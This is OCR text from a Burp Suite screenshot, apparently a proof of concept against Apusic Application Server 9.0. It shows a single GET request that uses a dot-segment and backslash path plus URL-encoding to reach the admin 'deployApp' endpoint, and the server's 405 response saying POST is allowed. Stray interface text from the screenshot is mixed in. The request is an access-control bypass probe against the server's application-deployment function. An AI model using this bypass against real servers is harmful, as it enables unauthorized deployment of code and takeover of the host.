 Go
Cancel
<
>
Target: http:/ :6888
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /admin/./protect\application\%64%65%70%6c%6f%79%41%70%70 HTTP/1.1
Host:
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A; JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A
Connection: close
HTTP/1.1 405 Method Not Allowed
Allow: POST
Date: Thu, 21 Dec 2023 09:57:59 GMT
Server: Apusic Application Server/9.0 (Windows Server 2012 R2 6.3 amd64; JDK 1.8.0_101)
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 622
Content-Type: text/html; charset=GB2312
Content-Language: zh-CN
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
<TITLE>Apusic Application Server/9.0 -Error report</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=gb2312">
</HEAD><BODY>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="5"><b>Http Status 405 </b></font></td></tr>
</table>
<H3>405 </H3>
<P>Request method 'GET' not supported</P>
<HR>
<p></p>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="4"><ADDRESS>Apusic Application
Server/9.0</ADDRESS></font></td></tr>
</table>
</BODY></HTML>
? < + > Type a search term 0 matches
? < + > application 3 matches